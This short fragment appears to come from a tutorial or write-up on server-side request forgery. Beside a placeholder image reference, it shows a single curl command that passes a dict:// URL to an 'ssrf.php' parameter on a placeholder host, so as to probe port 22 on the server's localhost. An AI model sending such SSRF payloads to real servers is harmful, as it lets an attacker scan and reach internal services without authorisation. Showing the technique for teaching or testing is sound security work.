 >curl -v 'http://www.xx.com/ssrf.php?url=dict://127.0.0.1:22/'